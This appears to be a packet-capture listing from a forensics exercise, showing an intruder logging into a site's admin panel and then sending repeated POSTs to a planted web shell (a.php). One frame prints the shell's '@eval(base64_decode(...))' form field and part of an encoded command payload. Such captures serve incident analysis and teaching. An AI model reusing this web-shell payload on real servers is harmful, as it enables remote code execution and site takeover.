 733517 5817.763372 192.168.94.59 192.168.32.189 HTTP 754 POST /admin/login.php?rec=login HTTP/1.1 (application/x-www-form-urlenco
733617 5833.009311 192.168.94.59 192.168.32.189 HTTP 643 POST /admin/cloud.php?rec=update_number HTTP/1.1 (application/x-www-form
733932 5936.657495 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
733946 5939.485470 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
733959 5941.344607 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734020 5982.587813 192.168.94.59 192.168.32.189 HTTP 453 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734070 5992.026492 192.168.94.59 192.168.32.189 HTTP 779 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734072 5992.026499 192.168.94.59 192.168.32.189 HTTP 779 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734177 6004.768575 192.168.94.59 192.168.32.189 HTTP 761 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734189 6006.278327 192.168.94.59 192.168.32.189 HTTP 761 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734251 6032.454295 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734268 6034.727114 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734280 6035.983505 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734354 6095.308814 192.168.94.59 192.168.32.189 HTTP 773 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 733932: 731 bytes on wire (5848 bits), 731 bytes captured (5848 bits)
Ethernet II, Src: Hangzhou_39:42:ed (b0:f9:63:39:42:ed), Dst: Vmware_cb:9f:85 (00:0c:29:cb:9f:85)
Internet Protocol Version 4, Src: 192.168.94.59, Dst: 192.168.32.189
Transmission Control Protocol, Src Port: 12855, Dst Port: 80, Seq: 246, Ack: 1, Len: 677
[2 Reassembled TCP Segments (922 bytes): #733930(245), #733932(677)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1234" = "@eval (base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskR